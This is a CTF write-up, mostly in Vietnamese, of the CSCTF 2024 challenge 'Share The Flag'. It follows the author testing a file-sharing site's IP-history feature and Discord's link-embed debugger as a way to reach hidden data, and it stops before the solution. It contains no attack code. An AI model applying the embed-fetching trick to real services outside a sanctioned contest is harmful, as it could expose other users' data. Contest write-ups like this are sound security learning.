Writeup CSCTF 2024

1. Share The Flag
You are an investigator hired by a cybersecurity company to investigate recent flag leaks. You managed to get a hold of incriminatory messages traded by one of the company employees and a possible flag re-seller. You proceeded to temporarily arrest that same employee but he is going to be released soon unless you can prove that what he shared was the real deal. If you want to prevent this, you need to find the flag as soon as possible.
Note: This is a Challenge from our sponsor, and all premium features are out-of-scope. Please do not try to use any kind of automated tools or spam requests to solve it!
Hint: There are 2 important pieces of information that one can get from the discord screenshot. One is the fact that the mention of a VPN, hints to the IP History page.
Hint 2: Think about how discord knows to display such a good looking embed and the technology used in the site.
Author: Cybersharing

Từ bức ảnh trong đề bài, ta thấy có đường link dẫn đến https://cybersharing.net/s/f5a56b9b91398211

Tải file video.mp4 này về mở lên thì y như rằng thấy mặt của người anh Rick thân quen :D

Thử vào upload 1 file, thấy có option “Save to IP history” và “View IP history”, có liên quan tới thông tin mà bức ảnh kia nhắc tới, về “home vpn” với “cybersharing vpn” gì đó.


Sau khi upload file, vào trang “View IP history”, ta được thông tin như sau:
Có vẻ mấy hint trong đoạn chat mà ban tổ chức đưa ra hơi lạc đề một xíu, nên trong suốt nửa đầu cuộc thi không có đội nào giải được bài này, tới khi BTC đưa ra hint thứ 2 về việc Discord nhúng thông tin trong chat thì mới có đội bắt đầu giải được.
Thì ra cái mà BTC muốn hướng đến trong bài này đó là khai thác cơ chế hiển thị thông tin nhúng (embed) trong tin nhắn. Điều đó thể hiện ở chỗ khi chúng ta gửi một đường link bất kì trong Discord thì nó sẽ đọc thông tin từ đường dẫn đó và hiển thị thông tin (title, ảnh, metadata,…) giống như trong bức ảnh ban đầu.

Sau khi biết được thông tin này thì mình đã đi tìm xem Discord hiển thị thông tin nhúng bằng cách nào, và mình tìm được trang https://discord.com/developers/embeds cho phép debug xem link của chúng ta khi gửi lên Discord thì trông sẽ ra sao.
Nhập thử cái link file anh Rick ban đầu vào bấm debug, ta được thông tin như sau:
Tiếp sau nhập vào link https://cybersharing.net/history (link trang view history lúc nãy) thì nó hiển thị embeds trống không
